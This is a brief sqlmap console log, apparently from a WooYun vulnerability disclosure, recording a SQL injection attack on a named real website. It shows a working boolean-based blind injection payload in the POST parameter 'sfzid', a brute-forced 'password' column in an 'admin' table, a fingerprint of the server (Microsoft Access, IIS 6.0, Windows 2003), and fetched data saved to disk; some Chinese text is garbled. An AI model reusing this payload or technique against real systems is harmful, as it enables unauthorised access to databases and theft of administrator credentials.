 管理员: sqlmap
[11:31:24] [INFO] resuming brute forced column name 'password' for table 'admin'
from session file
[11:31:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: sfzid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sfzid=123456789' AND 5731=5731 AND 'RXmD'='RXmD&grdm=123&passwd=123
456&submit=锟斤拷始锟斤拷询
---
[11:31:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[11:31:25] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yczfgjj.com'
[*] shutting down at: 11:31:25
C:\Python27\sqlmap>
www.wooyun.org